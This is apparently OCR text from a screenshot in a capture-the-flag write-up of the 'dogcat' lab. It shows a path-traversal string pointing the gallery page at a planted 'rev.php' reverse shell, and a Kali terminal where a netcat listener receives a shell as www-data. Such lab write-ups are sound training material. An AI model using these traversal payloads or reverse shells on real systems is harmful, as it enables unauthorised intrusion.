 dogcat
From Base64 - Cyber
og/../../../../../var/www/html/rev.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
kali@kali: ~/Desktop/dogcat
File Actions Edit View Help
vpn
kali@kali: ~/Desktop/dogcat
(kali㉿kali)-[~/Desktop/dogcat]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.155.99] 38562
Linux b681b94db593 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x
86_64 GNU/Linux
01:11:12 up 3:29, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$